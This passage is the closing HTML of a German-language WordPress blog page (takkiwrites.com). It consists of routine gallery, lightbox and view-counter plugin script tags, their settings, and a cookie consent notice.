                nggLastTimeoutVal += 500;
            }
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<script id="tptn_tracker-js-extra">
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","top_ten_id":"481","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"886739411"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
